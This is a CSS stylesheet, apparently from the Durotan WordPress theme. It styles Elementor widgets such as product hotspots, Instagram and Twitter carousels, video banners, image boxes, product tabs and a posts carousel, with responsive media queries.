.durotan-hotspot__point .durotan-hotspot__item {
	display: flex;
	background-color: #ffffff;
	position: absolute;
	width: 470px;
	height: 208px;
	opacity: 0;
	transition: .3s;
	z-index: 3;
	visibility: hidden;
}

.durotan-hotspot__point .durotan-hotspot__item::after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--top {
	left: -417px;
	top: -253px;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--top::after {
	bottom: -19px;
	right: 29px;
	border-style: solid;
	border-width: 19px 8.5px 0 8.5px;
	border-color: #ffffff transparent transparent transparent;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--right {
	left: 78px;
	top: -22px;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--right::after {
	top: 26px;
	left: -19px;
	border-style: solid;
	border-width: 8.5px 19px 8.5px 0;
	border-color: transparent #ffffff transparent transparent;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--bottom {
	left: -417px;
	top: 75px;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--bottom::after {
	top: -19px;
	right: 29px;
	border-style: solid;
	border-width: 0 8.5px 19px 8.5px;
	border-color: transparent transparent #ffffff transparent;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--left {
	left: -515px;
	top: -22px;
}

.durotan-hotspot__point .durotan-hotspot__item.durotan-hotspot__item--left::after {
	top: 26px;
	right: -19px;
	border-style: solid;
	border-width: 8.5px 0 8.5px 19px;
	border-color: transparent transparent transparent #ffffff;
}

.durotan-hotspot__point.active .durotan-hotspot__item {
	opacity: 1;
	visibility: visible;
}

.durotan-hotspot__point .durotan-hotspot__image {
	overflow: hidden;
}

.durotan-hotspot__point .durotan-hotspot__content {
	flex: auto;
	padding: 25px 28px;
	overflow: hidden;
	position: relative;
}

.durotan-hotspot__point .durotan-hotspot__heading {
	--durotan-color-box-shadow: transparent;
	font-size: 18px;
	color: #000000;
	display: inline;
	line-height: 26px;
	transition: .3s;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em var(--durotan-color-box-shadow);
}

.durotan-hotspot__point .durotan-hotspot__heading:hover {
	--durotan-color-box-shadow: #000000;
}

.durotan-hotspot__point .durotan-hotspot__price {
	display: flex;
	align-items: center;
	margin-top: 8px;
}

.durotan-hotspot__point .durotan-hotspot__price-number {
	display: block;
	font-size: 20px;
	letter-spacing: 0;
	text-transform: uppercase;
	color: #000000;
}

.durotan-hotspot__point ins.durotan-hotspot__price-number {
	color: #ea311d;
	margin-right: 7px;
	background: 0 0;
	text-decoration: none;
}

.durotan-hotspot__point del.durotan-hotspot__price-number {
	color: #666666;
	font-size: 16px;
}

.durotan-hotspot__point .durotan-hotspot__button {
	position: absolute;
	bottom: 18px;
	transition: .4s;
	cursor: pointer;
}

.durotan-hotspot__point .durotan-hotspot__button a {
	transition: .4s;
}

.durotan-hotspot__point .durotan-hotspot__button .durotan-hotspot__button-text {
	color: #999999;
	text-transform: uppercase;
	letter-spacing: 0.050em;
	font-size: 14px;
	transition: .4s;
}

.durotan-hotspot__point .durotan-hotspot__button .durotan-hotspot__button-icon {
	color: #999999;
	font-size: 16px;
	margin-right: 12px;
	transition: .4s;
}

.durotan-hotspot__point .durotan-hotspot__button:hover .durotan-hotspot__button-text,
.durotan-hotspot__point .durotan-hotspot__button:hover .durotan-hotspot__button-icon {
	color: var(--durotan-color-darker);
}

.durotan-hotspot__point .durotan-hotspot__button-close {
	padding-top: 25px;
	padding-right: 24px;
}

.durotan-hotspot__point .durotan-hotspot__button-close .durotan-svg-icon {
	color: #000000;
	font-size: 16px;
	transition: .3s;
	cursor: pointer;
}

.durotan-hotspot__point .durotan-hotspot__button-close .durotan-svg-icon:hover {
	color: var(--durotan-color-primary);
}

.durotan-instagram-grid ul {
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	padding: 0;
}

.durotan-instagram-grid li {
	margin: 5px;
	padding: 0;
	position: relative;
	transition: .4s;
	overflow: hidden;
}

.durotan-instagram-grid li a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.35);
	transition: .4s;
}

.durotan-instagram-grid li a .durotan-svg-icon {
	position: absolute;
	color: #fff;
	font-size: 48px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.durotan-instagram-grid li:hover a {
	opacity: 1;
}

.durotan-instagram-grid li:hover img {
	transform: scale(1.1);
}

.durotan-instagram-grid img {
	display: block;
	transition: .4s;
}

.durotan-instagram-grid.columns-1 li {
	width: calc( 100% - 10px);
}

.durotan-instagram-grid.columns-2 li {
	width: calc( 50% - 10px);
}

.durotan-instagram-grid.columns-3 li {
	width: calc( 33.3333% - 10px);
}

.durotan-instagram-grid.columns-4 li {
	width: calc( 25% - 10px);
}

.durotan-instagram-grid.columns-5 li {
	width: calc( 20% - 10px);
}

.durotan-instagram-carousel {
	position: relative;
}

.durotan-instagram-carousel ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.durotan-instagram-carousel li {
	margin: 0;
	padding: 0;
	position: relative;
	transition: .4s;
}

.durotan-instagram-carousel li a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.35);
	transition: .4s;
}

.durotan-instagram-carousel li a .durotan-svg-icon {
	position: absolute;
	color: #fff;
	font-size: 48px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.durotan-instagram-carousel li:hover a {
	opacity: 1;
}

.durotan-instagram-carousel img {
	display: block;
}

.durotan-instagram-carousel__items:not(.swiper-container-initialized) li {
	width: 20%;
}

.durotan-instagram-carousel__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 62px;
}

.durotan-instagram-carousel__heading {
	font-family: var(--durotan-heading-font);
	font-size: 48px;
	color: var(--durotan-color-darker);
}

.durotan-instagram-carousel__text {
	font-size: 18px;
	color: #666666;
}

.durotan-instagram-carousel__text p {
	margin: 0;
}

.durotan-instagram-carousel__text a {
	color: var(--durotan-color-primary);
}

.durotan-instagram-carousel__arrow .durotan-swiper-button {
	position: absolute;
	top: 60%;
	transform: translateY(-60%);
	color: #cccccc;
	font-size: 48px;
	cursor: pointer;
}

.durotan-instagram-carousel__arrow .durotan-swiper-button:hover {
	color: #928656;
}

.durotan-instagram-carousel__arrow .durotan-swiper-button-prev {
	left: -105px;
}

.durotan-instagram-carousel__arrow .durotan-swiper-button-next {
	right: -105px;
}

.durotan-instagram-carousel .durotan-instagram-carousel__pagination {
	width: 100%;
	margin-top: 86px;
	z-index: 3;
	display: flex;
	justify-content: center;
	position: static;
}

.durotan-instagram-carousel .swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	margin-right: 22px;
	background-color: #ccc;
	border-radius: 5px;
	opacity: 1;
	display: inline-block;
	border: none;
}

.durotan-instagram-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	background-color: var(--durotan-color-primary);
}

.durotan-instagram-carousel .swiper-pagination-bullet:last-child {
	margin-right: 0;
}

.durotan-instagram-carousel .swiper-scrollbar {
	background-color: #eeeeee;
	cursor: pointer;
	height: 2px;
	border-radius: 0;
	position: static;
	width: 100%;
	margin: 41px auto 0;
}

.durotan-instagram-carousel .swiper-scrollbar-drag {
	background-color: var(--durotan-background-color-primary);
	cursor: pointer;
	top: 0;
}

.durotan-video-banner {
	position: relative;
}

.durotan-video-banner__video {
	position: relative;
	height: 750px;
}

.durotan-video-banner__video video {
	object-fit: cover;
}

.durotan-video-banner__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border: none;
}

.durotan-video-banner__content {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	padding-top: 67px;
}

.durotan-video-banner__wrapper {
	display: flex;
	flex-direction: column;
	height: 100%;
	justify-content: center;
	text-align: center;
}

.durotan-video-banner__text {
	color: #fbf7ef;
	font-family: var(--durotan-heading-font);
	font-size: 36px;
	line-height: 60px;
	margin-bottom: 80px;
}

.durotan-video-banner__button--text {
	display: inline-block;
	font-size: 18px;
	font-weight: 400;
	background-color: transparent;
	border-width: 0 0 1px 0;
	text-transform: uppercase;
	letter-spacing: 0.050em;
	color: #ffffff;
	line-height: 1;
	position: relative;
	display: inline-block;
	line-height: 23px;
}

.durotan-video-banner__button--text:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid #ffffff;
}

.durotan-video-banner__button--text:hover:before {
	display: none;
	width: 100%;
}

.durotan-video-banner__button--text:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

.durotan-video-banner__button--text.active, .durotan-video-banner__button--text:hover {
	text-decoration: none;
}

.durotan-video-banner__button--text.active:after, .durotan-video-banner__button--text:hover:after {
	width: 100%;
	left: 0;
}

.durotan-video-banner__button--text:after {
	transition: width 0.5s;
}

.durotan-twitter-carousel {
	position: relative;
}

.durotan-twitter-carousel__heading {
	font-family: var(--durotan-heading-font);
	font-size: 48px;
	line-height: 64px;
	letter-spacing: -0.025em;
	color: #000000;
	text-align: center;
	margin-bottom: 72px;
}

.durotan-twitter-carousel-item {
	padding: 67px 47px 67px 59px;
	border: 1px solid #dbdbdb;
	height: auto !important;
	background-color: #ffffff;
}

.durotan-twitter-carousel-item__header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 47px;
	padding-right: 15px;
}

.durotan-twitter-carousel-item__header--infor {
	display: flex;
	align-items: center;
}

.elementor .durotan-twitter-carousel__avatar {
	border-radius: 100%;
	margin-right: 22px;
	width: 60px;
	height: 60px;
}

.durotan-twitter-carousel__name {
	font-size: 20px;
	color: #000000;
	line-height: 24px;
}

.durotan-twitter-carousel__details {
	font-size: 16px;
	color: #999999;
	letter-spacing: 0.015em;
}

.durotan-twitter-carousel-item__header--icon .durotan-svg-icon {
	font-size: 36px;
	color: #999999;
}

.durotan-twitter-carousel-item__content {
	font-size: 30px;
	line-height: 40px;
	color: #000000;
}

.durotan-twitter-carousel-item__content a {
	color: #00ccff;
}

.durotan-twitter-carousel__arrow .durotan-swiper-button {
	position: absolute;
	top: 73%;
	transform: translateY(-73%);
	color: #cccccc;
	font-size: 48px;
	cursor: pointer;
	transition: .3s;
}

.durotan-twitter-carousel__arrow .durotan-swiper-button:hover {
	color: #928656;
}

.durotan-twitter-carousel__arrow .durotan-swiper-button-prev {
	left: -140px;
}

.durotan-twitter-carousel__arrow .durotan-swiper-button-next {
	right: -140px;
}

.durotan-twitter-carousel .durotan-twitter-carousel__pagination {
	width: 100%;
	margin-top: 41px;
	z-index: 3;
	display: flex;
	justify-content: center;
	position: static;
}

.durotan-twitter-carousel .swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	margin-right: 22px;
	background-color: #ccc;
	border-radius: 5px;
	opacity: 1;
	display: inline-block;
	border: none;
}

.durotan-twitter-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	background-color: var(--durotan-color-primary);
}

.durotan-twitter-carousel .swiper-pagination-bullet:last-child {
	margin-right: 0;
}

.durotan-twitter-carousel__heading-arrow {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 50px;
}

.durotan-twitter-carousel__heading-arrow .durotan-twitter-carousel__heading {
	font-size: 36px;
	margin-bottom: 0;
}

.durotan-twitter-carousel__heading-arrow .durotan-twitter-carousel__arrow .durotan-swiper-button {
	position: static;
	transform: translateY(0);
	font-size: 30px;
}

.durotan-twitter-carousel__heading-arrow .durotan-twitter-carousel__arrow .durotan-swiper-button-prev {
	margin-right: 25px;
}

.durotan-twitter-carousel--col-1 .durotan-twitter-carousel__items {
	border: 1px solid #dbdbdb;
}

.durotan-twitter-carousel--col-1 .durotan-twitter-carousel-item {
	border: none;
}

.durotan-twitter-carousel-2-item {
	text-align: center;
}

.durotan-twitter-carousel-2__icon {
	margin-bottom: 25px;
}

.durotan-twitter-carousel-2__icon .durotan-svg-icon {
	font-size: 66px;
	color: #00ccff;
}

.durotan-twitter-carousel-2__text {
	font-family: var(--durotan-heading-font);
	font-size: 30px;
	line-height: 48px;
	color: var(--durotan-color-darker);
	margin: 0 auto 43px;
	max-width: 1022px;
}

.durotan-twitter-carousel-2__text a {
	color: #00ccff;
}

.durotan-twitter-carousel-2__after-text {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.050em;
	vertical-align: middle;
}

.durotan-twitter-carousel-2__after-text span {
	margin: 0 26px;
	display: inline;
}

.durotan-twitter-carousel-2 .durotan-twitter-carousel-2__pagination {
	width: 100%;
	margin-top: 45px;
	display: flex;
	justify-content: center;
	position: static;
}

.durotan-twitter-carousel-2 .swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	margin-right: 22px;
	background-color: #ccc;
	border-radius: 5px;
	opacity: 1;
	display: inline-block;
	border: none;
}

.durotan-twitter-carousel-2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	background-color: var(--durotan-color-primary);
}

.durotan-twitter-carousel-2 .swiper-pagination-bullet:last-child {
	margin-right: 0;
}

.durotan-image-box {
	display: flex;
}

.durotan-image-box__bg {
	line-height: 0;
}

.durotan-image-box__content {
	padding: 50px 40px 0 57px;
	flex: auto;
}

.durotan-image-box__position-content--left .durotan-image-box__bg {
	order: 2;
}

.durotan-image-box__position-content--left .durotan-image-box__content {
	order: 1;
}

.durotan-image-box__before-heading {
	color: var(--durotan-color-darker);
	font-size: 14px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.durotan-image-box__heading {
	color: var(--durotan-color-darker);
	font-size: 48px;
	line-height: 54px;
	font-family: var(--durotan-heading-font);
	letter-spacing: -0.025em;
	margin-bottom: 25px;
}

.durotan-image-box__description {
	color: #666666;
	font-size: 16px;
	line-height: 26px;
	letter-spacing: 0.015em;
	margin-bottom: 82px;
}

.durotan-image-box__button--text {
	display: inline-block;
	font-size: 20px;
	background-color: transparent;
	border-width: 0 0 1px 0;
	letter-spacing: 0;
	color: #000000;
	line-height: 24px;
}

.durotan-image-box__button--text::after {
	content: "";
	display: inline-block;
	width: 40%;
	border-bottom: 1px solid #000000;
	transition: .4s;
}

.durotan-image-box__button--text:hover {
	color: #000000;
}

.durotan-image-box__button--text:hover::after {
	width: 100%;
	border-color: #000000;
}

.durotan-image-box-2__link {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
}

.durotan-image-box-2__link img {
	transition: .4s;
}

.durotan-image-box-2__link:hover img {
	transform: scale(1.1);
}

.durotan-image-box-2__link:hover .durotan-image-box-2__text::after {
	width: 100%;
	right: auto;
	left: 0;
}

.durotan-image-box-2__bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	cursor: pointer;
	transition: .4s;
}

.durotan-image-box-2__text {
	position: absolute;
	color: #fbfbfb;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 24px;
	letter-spacing: 0.050em;
}

.durotan-image-box-2__text::after {
	position: absolute;
	bottom: 5px;
	content: "";
	display: inline-block;
	width: 0;
	border-bottom: 1px solid #ffffff;
	transition: .4s;
	right: 0;
}

.durotan-image-parallax {
	height: 750px;
	padding: 201px 0 0 0;
	background-attachment: fixed;
	background-position: center;
}

.durotan-image-parallax__content {
	max-width: 840px;
	margin: 0 auto;
	text-align: center;
}

.durotan-image-parallax__text {
	color: #fbf7ef;
	font-size: 36px;
	line-height: 60px;
	margin-bottom: 93px;
}

.durotan-image-parallax__title {
	color: #ffffff;
	font-size: 20px;
	line-height: 18px;
	letter-spacing: 0.025em;
	font-weight: 500;
	text-transform: uppercase;
	position: relative;
}

.durotan-image-parallax__title::after {
	position: absolute;
	bottom: -17px;
	content: "";
	display: inline-block;
	width: 30%;
	border-bottom: 1px solid #ffffff;
	transition: .4s;
	left: 50%;
	transform: translateX(-50%);
}

.durotan-image-parallax__title:hover {
	color: #ffffff;
}

.durotan-image-parallax__title:hover::after {
	width: 100%;
}

.durotan-products-group-tabs .swiper-container {
	padding-bottom: 30px;
	margin-bottom: -30px;
}

.durotan-products-group-tabs .swiper-container .swiper-container {
	padding-bottom: 0;
}

.durotan-products-group-tabs.rating-no .star-rating {
	display: none;
}

.durotan-products-group-tabs .swiper-button-lock {
	display: none;
}

.durotan-products-group-tabs ul.tabs {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	align-items: center;
}

.durotan-products-group-tabs ul.tabs.align-center {
	justify-content: center;
}

.durotan-products-group-tabs ul.tabs li {
	padding: 0 32px;
	display: block;
	margin: 0;
	position: relative;
}

.durotan-products-group-tabs ul.tabs li a {
	--text-shadow-color-active: #000000;
	display: flex;
	align-items: center;
	position: relative;
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
	letter-spacing: 0.050em;
}

.durotan-products-group-tabs ul.tabs li a:hover, .durotan-products-group-tabs ul.tabs li a.active {
	color: var(--text-shadow-color-active);
}

.durotan-products-group-tabs ul.tabs li .durotan-icon {
	font-size: 30px;
	margin-right: 17px;
}

.durotan-products-group-tabs ul.tabs li:first-child {
	padding-left: 0;
}

.durotan-products-group-tabs ul.tabs li:last-child {
	padding-right: 0;
}

.durotan-products-group-tabs.textshadow-bold ul.tabs li a:hover, .durotan-products-group-tabs.textshadow-bold ul.tabs li a.active {
	text-shadow: 1px 0px var(--text-shadow-color-active);
}

.durotan-products-group-tabs .tabs-content {
	position: relative;
}

.durotan-products-group-tabs .tabs-content ul.products li.product {
	padding: 0;
	margin-bottom: 69px;
	height: auto;
}

.durotan-products-group-tabs .tabs-content ul.products li.product .product-thumbnail {
	margin-bottom: 0;
}

.durotan-products-group-tabs .tabs-content ul.products li.product .woocommerce-details {
	padding-top: 21px;
}

.durotan-products-group-tabs .tabs-content ul.products li.product .product-inner:hover .woocommerce-details {
	padding-top: 21px;
}

.durotan-products-group-tabs .tabs-content.loading {
	position: relative;
}

.durotan-products-group-tabs .tabs-content.loading:before {
	content: '';
	display: block;
	border-radius: 100px;
	position: absolute;
}

.durotan-products-group-tabs .tabs-content.loading:before {
	background-color: var(--durotan-background-color-primary);
	height: 13px;
	width: 13px;
	top: 0;
	left: 0;
	animation: durotan-scale 1s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

.durotan-products-group-tabs .tabs-content.loading:before {
	z-index: 10;
	top: 50%;
	left: 50%;
}

.durotan-products-group-tabs .tabs-content.loading:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 5;
}

.durotan-products-group-tabs .tabs-panel {
	min-height: 300px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: translateY(10px);
}

.durotan-products-group-tabs .tabs-panel.active {
	position: relative;
	z-index: 2;
	opacity: 1;
	top: 0;
	transform: translateY(0);
	transition: all ease-out 0.3s 0.3s;
}

.durotan-products-group-tabs .tabs-panel .durotan-loading {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.durotan-products-group-tabs .tabs-panel .durotan-tabs-button {
	text-align: center;
	opacity: 0;
	visibility: hidden;
}

.durotan-products-group-tabs .tabs-panel.tab-loaded {
	min-height: auto;
}

.durotan-products-group-tabs .tabs-panel.tab-loaded .durotan-tabs-button {
	opacity: 1;
	visibility: visible;
	text-align: center;
}

.durotan-products-group-tabs .swiper-container:not(.swiper-container-multirow) ul.products.swiper-wrapper {
	flex-wrap: nowrap;
}

.durotan-products-group-tabs .swiper-container .swiper-wrapper {
	margin: 0;
	box-sizing: border-box;
}

.durotan-products-group-tabs .swiper-container .swiper-wrapper li {
	/* clear: none;
                padding-left: 0;
                padding-right: 0;
                margin-bottom: 0 !important; */
}

.durotan-products-group-tabs .swiper-container .swiper-wrapper li img {
	width: 100%;
}

.durotan-products-group-tabs .swiper-container .swiper-pagination {
	position: relative;
	margin-top: 71px;
}

.durotan-products-group-tabs .swiper-container .swiper-pagination .swiper-pagination-bullet {
	border: none;
	width: 8px;
	height: 8px;
	border-radius: 10px;
	margin: 0 10px;
	background-color: #cccccc;
	vertical-align: middle;
	opacity: 1;
}

.durotan-products-group-tabs .swiper-container .swiper-pagination .swiper-pagination-bullet:hover {
	background-color: var(--durotan-background-color-primary);
}

.durotan-products-group-tabs .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	height: 8px;
	border-radius: 3px;
	background-color: var(--durotan-background-color-primary);
}

.durotan-products-group-tabs .tabs-header {
	margin-bottom: 74px;
	padding: 0 12.2% 0 12.6%;
}

.durotan-products-group-tabs .tabs-title {
	margin: 0px 0px 20px;
}

.durotan-products-group-tabs .nav-wrap {
	display: flex;
	align-items: center;
	position: relative;
}

.durotan-products-group-tabs .nav-wrap.align-center {
	justify-content: space-around;
}

.durotan-products-group-tabs .nav-wrap.align-left {
	justify-content: space-between;
}

.durotan-products-group-tabs .nav-wrap.align-left .tabs-button {
	margin-left: auto;
}

.durotan-products-group-tabs .durotan-button.button-link {
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
	letter-spacing: .9px;
}

.durotan-products-group-tabs .durotan-button.button-link > span:first-child {
	display: inline-block;
	position: relative;
	line-height: 1;
	margin-top: 19px;
}

.durotan-products-group-tabs .durotan-button.button-link:hover {
	color: var(--durotan-color-darker);
}

.durotan-products-group-tabs .durotan-button.button-link .durotan-svg-icon {
	font-size: 18px;
	line-height: 1;
	margin-left: 9px;
	vertical-align: -1px;
	margin-right: -5px;
}

.durotan-products-group-tabs .durotan-swiper-button {
	position: absolute;
	top: 29%;
	transform: translateY(-29%);
	width: auto;
	height: auto;
	z-index: 9;
	font-size: 48px;
	color: #999999;
	transition: .3s;
	cursor: pointer;
}

.durotan-products-group-tabs .durotan-swiper-button:hover {
	color: var(--durotan-color-primary);
}

.durotan-products-group-tabs .durotan-swiper-button.durotan-swiper-button-prev {
	left: -95px;
}

.durotan-products-group-tabs .durotan-swiper-button.durotan-swiper-button-next {
	right: -95px;
}

.durotan-products-group-tabs .durotan-tabs-button {
	margin-top: 40px;
}

.durotan-products-group-tabs .durotan-tabs-button .durotan-button {
	line-height: 58px;
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	letter-spacing: 0.45px;
}

.durotan-products-group-tabs .durotan-tabs-button .durotan-button + .durotan-button {
	margin-left: 8px;
}

.durotan-products-group-tabs .durotan-tabs-button .durotan-button {
	border: 1px solid var(--durotan-color-darker);
	background-color: transparent;
	color: var(--durotan-color-darker);
}

.durotan-products-group-tabs .durotan-tabs-button .durotan-button:hover {
	background-color: var(--durotan-background-color-primary);
	border-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button .durotan-gooey-loading {
	display: none;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button .durotan-gooey-loading .dorutan-gooey {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button .durotan-gooey-loading .dorutan-gooey span {
	display: block;
	float: left;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background-color: var(--durotan-background-color-darker);
	border-radius: 50%;
	animation: bubble 1.2s -0.6s infinite ease-out;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button .durotan-gooey-loading .dorutan-gooey span:nth-child(2n) {
	animation-delay: -1s;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button .durotan-gooey-loading .dorutan-gooey span:nth-child(3n) {
	animation-delay: 0s;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button.loading {
	border-color: var(--durotan-color-darker);
	background-color: transparent;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button.loading .durotan-gooey-loading {
	display: inline-block;
	opacity: 1;
}

.durotan-products-group-tabs .durotan-tabs-button .load-more-button.loading .button-text {
	display: none;
}

@media (max-width: 1024px) {
	.durotan-products-group-tabs .tabs-content ul.products li.product {
		margin-bottom: 45px;
	}
	.durotan-products-group-tabs .tabs-header {
		padding: 0 7.5%;
		margin-bottom: 49px;
	}
	.durotan-products-group-tabs .tabs-title {
		font-size: 40px;
	}
	.durotan-products-group-tabs ul.tabs li {
		padding: 0 20px;
	}
	.durotan-products-group-tabs ul.tabs li a {
		font-size: 16px;
	}
	.durotan-products-group-tabs ul.tabs li a .durotan-icon {
		font-size: 24px;
	}
	.durotan-products-group-tabs ul.tabs li:last-child {
		margin-right: 15px;
	}
	.durotan-products-group-tabs .durotan-button.button-link {
		font-size: 16px;
	}
	.durotan-products-group-tabs .durotan-swiper-button {
		font-size: 36px;
		color: var(--durotan-color-darker);
	}
}

@media (max-width: 768px) {
	.durotan-products-group-tabs ul.tabs {
		white-space: nowrap;
		overflow: hidden;
		overflow-x: auto;
		scrollbar-color: var(--durotan-color-primary) #e5e5e5;
	}
	.durotan-products-group-tabs ul.tabs.align-center {
		justify-content: flex-start;
	}
	.durotan-products-group-tabs ul.tabs::-webkit-scrollbar {
		height: 0;
	}
	.durotan-products-group-tabs ul.tabs::-webkit-scrollbar-track {
		background-color: #e5e5e5;
	}
	.durotan-products-group-tabs ul.tabs::-webkit-scrollbar-thumb {
		background-color: var(--durotan-color-primary);
	}
	.durotan-products-group-tabs .durotan-tabs-button .durotan-button {
		font-size: 16px;
	}
	.durotan-products-group-tabs .tabs-button .durotan-button.button-link {
		line-height: 30px;
	}
	.durotan-products-group-tabs .tabs-button .durotan-button.button-link .tabs-button__text {
		display: none;
	}
	.durotan-products-group-tabs .tabs-button .durotan-button.button-link .durotan-icon {
		font-size: 18px;
		margin-left: 23px;
	}
}

@media (max-width: 640px) {
	.durotan-products-group-tabs .tabs-title {
		font-size: 26px;
		margin-bottom: 25px;
	}
	.durotan-products-group-tabs ul.tabs li {
		padding: 0 15px;
	}
	.durotan-products-group-tabs ul.tabs li a {
		font-size: 13px;
	}
	.durotan-products-group-tabs ul.tabs li a .durotan-icon {
		font-size: 20px;
		margin-right: 12px;
	}
	.durotan-products-group-tabs .durotan-button.button-link {
		font-size: 13px;
	}
	.durotan-products-group-tabs .tabs-header {
		margin-bottom: 40px;
		padding: 0 40px;
	}
	.durotan-products-group-tabs .durotan-swiper-button {
		width: 40px;
		height: 50px;
		font-size: 18px;
		background-color: rgba(255, 255, 255, 0.4);
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.durotan-products-group-tabs .durotan-swiper-button:hover {
		background-color: var(--durotan-color-light);
	}
	.durotan-products-group-tabs .durotan-tabs-button .durotan-button {
		font-size: 13px;
		line-height: 40px;
		padding: 0 20px;
	}
}

.durotan-posts-carousel__heading {
	position: relative;
	padding-bottom: 67px;
}

.durotan-posts-carousel__heading.align-left {
	display: flex;
	justify-content: space-between;
}

.durotan-posts-carousel__heading.align-left.align-items-end {
	align-items: flex-end;
}

.durotan-posts-carousel__heading.align-left.align-items-baseline {
	align-items: baseline;
}

.durotan-posts-carousel__heading.align-center {
	display: flex;
	justify-content: center;
}

.durotan-posts-carousel__heading.align-center .durotan-button.button-link {
	position: absolute;
	right: 0;
	bottom: 20px;
}

.durotan-posts-carousel__heading .durotan-heading__title {
	margin-top: 0;
	margin-bottom: 22px;
	text-transform: capitalize;
}

.durotan-posts-carousel__heading .durotan-button.button-link {
	font-weight: normal;
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
	letter-spacing: 0.8px;
}

.durotan-posts-carousel__heading .durotan-button.button-link .durotan-svg-icon {
	font-size: inherit;
	line-height: 1;
	margin-left: 12px;
	vertical-align: -1px;
	margin-right: -3px;
}

.durotan-posts-carousel__elementor {
	position: relative;
}

.durotan-posts-carousel .list-posts {
	position: relative;
}

.durotan-posts-carousel .list-posts__inner {
	display: flex;
}

.durotan-posts-carousel .blog-wrapper {
	margin-bottom: 0;
	height: auto;
}

.durotan-posts-carousel .blog-wrapper .post-thumbnail {
	display: block;
	margin-bottom: 30px;
}

.durotan-posts-carousel .blog-wrapper .post-thumbnail img {
	width: 100%;
	vertical-align: middle;
}

.durotan-posts-carousel .blog-wrapper .post-meta {
	font-size: 14px;
}

.durotan-posts-carousel .blog-wrapper .post-meta span {
	color: var(--durotan-color-gray);
	padding: 0 12px 0 9px;
	text-transform: capitalize;
}

.durotan-posts-carousel .blog-wrapper .post-meta span:first-child {
	padding-left: 0;
}

.durotan-posts-carousel .blog-wrapper .post-meta span.meta-cat {
	letter-spacing: 0.7px;
}

.durotan-posts-carousel .blog-wrapper .post-meta span.meta-cat a {
	text-transform: uppercase;
}

.durotan-posts-carousel .blog-wrapper .post-date {
	display: flex;
	flex-direction: column;
	padding-right: 65px;
}

.durotan-posts-carousel .blog-wrapper .post-date span {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 27px;
	letter-spacing: 0.28px;
}

.durotan-posts-carousel .blog-wrapper .post-date span.day {
	font-size: 60px;
	font-family: var(--durotan-heading-font);
	color: var(--durotan-color-darker);
	line-height: 1;
	margin-bottom: 10px;
	letter-spacing: 0;
}

.durotan-posts-carousel .blog-wrapper .post-date span.year {
	line-height: 17px;
}

.durotan-posts-carousel .blog-wrapper .btn-read-more {
	font-weight: 600;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.35px;
	text-decoration: underline;
}

